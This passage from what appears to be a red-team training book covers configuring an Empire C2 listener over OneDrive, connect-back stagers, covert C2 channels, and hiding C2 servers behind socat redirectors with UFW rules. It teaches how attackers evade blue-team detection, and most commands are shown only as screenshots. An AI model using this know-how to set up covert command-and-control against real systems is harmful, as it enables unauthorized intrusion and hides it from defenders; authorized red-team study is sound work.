

The options that are available to set are displayed in the following screenshot:



The options that we need to start the listener are: AuthCode and ClientID.

To get the ClientID, we need to register to Microsoft's developer account and log in. We can see the application dashboard by visiting [https://apps.dev.micrsoft.com/#](https://apps.dev.micrsoft.com/%23/appList)

[/appList. Click the **Add an app** button to add an application:](https://apps.dev.micrsoft.com/%23/appList)



Set the application name and click the **Create** button to continue:



Upon successful creation of the application, we can see the application ID. This is the client ID that is required by the Empire C2:



Let's now set the client ID:



We also need to add a redirect URL. We can do this by clicking on the **Add Platform** button under the **Platforms** section:



A window will open to ask which type of platform we want to add. For now, let's choose **Web**:



We will then be displayed with a **Redirect URLs** field, where we can add the

URL:



Set the field to https://login.live.com/oauth20_desktop.srf :



Half of the configuration is now complete. To retrieve the AuthCode, we need to execute the listener so that the listener will request the AuthCode using the ClientID:



Open the URL given by the Empire C2 to get the AuthCode:



Click **Yes** to continue. The page will be redirected to the blank page. In the URL, we can find the code parameter. This is the AuthCode that we require:



Now, set the AuthCode:



Everything is ready, so let's start the listener:



Now that the listener is ready, we can generate a one-liner stager using the OneDrive listener:



When the stager is executed on the target server, it will connect back to the OneDrive server and the Empire C2 will update the agent entry with the newly connected agent:



Let's check the network traffic from the target:



Similar to Dropbox, the SSL certificate used in OneDrive is a valid one.



The cloud-based file-sharing C2s can really help in a situation where it's difficult to get reverse connections back to our C2. This doesn't mean, however, that we shouldn't look out for the covert channels that our C2 is using. Covert channels are an important aspect of a red team operation.

# C2 covert channels

A covert channel is used to communicate secretly. Whereas encryption only protects the communication from being decoded by unauthorized parties, covert channels aim to hide the very existence of the communication. Initially, covert channels were identified as a security threat on monolithic systems such as mainframes. More recently, focus has shifted towards covert channels in computer network protocols. The huge amount of data and the vast number of different protocols in the internet make it an ideal high-bandwidth vehicle for covert communication. Some of the most common protocols that are used to create a covert channel are as follows.

(The following are referenced from: [https://holdmybeersecurity.com/2017/10/15/part-3- how-to-red-team-setting-up-environment/)](https://holdmybeersecurity.com/2017/10/15/part-3-how-to-red-team-setting-up-environment/)

# TCP

**Transmission Control Protocol** (**TCP**) is one of the most common protocols that are used in networking. We can use it as a C2 covert channel because of its connection-oriented nature. As there are many TCP communications happening on the wire, the C2 covert channel used can blend in with other TCP communications. The biggest disadvantage of using TCP as the covert channel, however, is the persistent connection that is established. When checking for active connections on the system, the ESTABLISHED state that is displayed by the netstat command can reveal the communication between the C2 and the target server. This type of indicator can tell the blue teamer the subnet of the red team, the IP address of the C2 server(s), the port its connecting back to, and the type of traffic to block.

# UDP

**User Datagram Protocol** (**UDP**) is one of the most difficult protocols to work with. Malware writers struggle to write malware that is specific to the communication with the C2 because of its connection-less nature. However, this means that this protocol doesn't show an ESTABLISHED state when monitoring active connections using netstat, which gives it a stealthier C2 channel.

# HTTP(S)

**Hyper Text Transfer Protocol** (**HTTP**) is apparently the most well-known protocol on the web. Due to its different web request methods, including GET and POST, it is a viable C2 channel. Since it is a common protocol that is used by most organizations, administrators allow the HTTP ports 80 and 443 for the outbound connection.

# DNS

**Domain Name Server** (**DNS**) is the second most commonly used network protocol and one of the most popular ones for C2 communication with the target server. To set up a C2 covert channel, DNS uses different methods such as QUERY and RESPONSE. DNS is particularly powerful since no IP addresses need to be recalled and all administrations depend on DNS to achieve their goals. It is a straightforward method to impart malware.

# ICMP

**Internet Control Management Protocol** (**ICMP**), which is also known as PING, is also known as PING, is another method that can be used as a C2 channel. Many administrators allow PING through the firewall so they can check whether the servers are alive or not. The C2 payloads can be added as padding to the ICMP headers, making it a unique C2 covert channel.

On the other hand, if the blue team detects our access, they can easily blacklist our C2 IPs forever and our C2s will be burned. However, this does not necessarily mean that we have to go through the whole installation and configuration procedure again.

# Summary

In this chapter, we have provided an introduction to command and control (C2) servers and discussed how they are used in a red team operation. We have then covered how we can use cloud-based file-sharing services as C2s to make the communication between the target and our C2 stealthier. We have also learned about C2 covert channels and their importance with some commonly used protocols used in covert channels. In the next chapter, we will cover the topic of hiding C2s behind a Redirector so that even if the blue team detects the connection, only our redirector will be burned and not our C2.

# Questions

1. What all other C2 servers can we use if not cloud based?
2. Can we use our personal account for Dropbox?
3. Is it necessary to use a C2 server in the first place? Why not just make our own system as C2?
4. Are there any automation scripts or tools which can be used to configure the red team infrastructure automatically?
5. Is there a way to manage multiple C2s from a dashboard?

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

[https://holdmybeersecurity.com/2017/10/15/part-3-how-to-red-team-setting-up-environm ent/](https://holdmybeersecurity.com/2017/10/15/part-3-how-to-red-team-setting-up-environment/)

[https://speakerdeck.com/bluscreenofjeff/building-a-better-moat-designing-an-effectiv e-covert-red-team-attack-infrastructure?slide=10](https://speakerdeck.com/bluscreenofjeff/building-a-better-moat-designing-an-effective-covert-red-team-attack-infrastructure?slide=10) <https://arno0x0x.wordpress.com/2017/09/07/using-webdav-features-as-a-covert-channel/> <https://securityonline.info/sg1-swiss-army-knife/>

<https://n0where.net/data-exfiltration-over-dns-request-covert-channel-dnsexfiltrator>

# Obfuscating C2s - Introducing Redirectors

In the previous chapter, we learned about the basics of C2 server and how we can use file-sharing services like Dropbox and OneDrive as a C2 server.

However, from the blue team's perspective, the unfamiliar IPs will be blacklisted after knowing what those IPs are for. If our C2 server is blacklisted, our engagement will fail. Consequently, to protect our C2 servers from being detected by the defenders of the organization, we will hide our team servers behind another server. This server is called a **Redirector** and it'll be responsible for redirecting all the communication to our C2 server.

In this chapter, we will cover the following topics:

Introduction to redirectors Obfuscating C2 securely

**Short-term** (**ST**) and **long-term** (**LT**) redirectors Payload stager redirection

Domain fronting

# Technical requirements

Linux Armitage Socat

# Introduction to redirectors

Let's explore the basics of redirector using a simple example. Take a scenario in which we have already configured our team server and we're waiting for an incoming Meterpreter connection on port 8080/tcp. Here, the payload is delivered to the target and has been executed successfully. To follow are the things that will happen next: On payload execution, the target server will try to connect to our C2 on port 8080/tcp. Upon successful connection, our C2 will send the second stage as follows:



A Meterpreter session will then open and we can access this using Armitage:



However, the target server's connection table will have our C2s IP in it. This means that the monitoring team can easily get our C2 IP and block it:



Here's the current situation. This is displayed in an architectural format in order to aid understanding:



To protect our C2 from being burned, we need to add a redirector in front of our

C2. Refer to the following image for a clear understanding of this process:



This is currently the IP information of our redirector and C2:

Redirector IP: 35.153.183.204

C2 IP: 54.166.109.171

Assuming that socat is installed on the redirector server, we will execute the following command to forward all the communications on the incoming port 8080/tcp to our C2:



Our redirector is now ready. Now let's generate a one-liner payload with a small change. This time, the lhost will be set to the redirector IP instead of the C2:



Upon execution of the payload, the connection will initiate from the target server and the server will try to connect with the redirector:



We might now notice something different about the following image as the source IP is redirector instead of the target server:



Let's take a look at the connection table of the target server:



Bingo! The connection table doesn't have our C2 IP and neither does the Blue team. Now the redirector is working perfectly, what could be the issue with this C2-redirector setup?

Let's perform a port scan on the C2 to check the available open ports:



As we can see from the preceding screenshot, port 8080/tcp is open on our C2. This

means that anyone can try to connect to our listener in order to confirm its existence. To avoid situations like this, we should configure our C2 in such a way that allows us to protect it from outside reconnaissance (recon) and attacks.

# Obfuscating C2 securely

To put it in a diagrammatic format, our current C2 configuration is this:



If someone tries to connect to our C2 server, they will be able to detect that our C2 server is running a Meterpreter handler on port 8080/tcp:



To protect our C2 server from outside scanning and recon, let's set the following **Uncomplicated Firewall** (**UFW**) ruleset so that only our redirector can connect to our C2. To begin, execute the following UFW commands to add firewall rules for C2: **sudo ufw allow 22**

**sudo ufw allow 55553**

**sudo ufw allow from 35.153.183.204 to any port 8080 proto tcp sudo ufw allow out to 35.153.183.204 port 8080 proto tcp**

## sudo ufw deny out to any

The given commands needs to be executed and the result is shown in the following screenshot:



In addition, execute the following ufw commands to add firewall rules for redirector as well: **sudo ufw allow 22**

**sudo ufw allow 8080**

The given commands needs to be executed and the result is shown in the following screenshot:

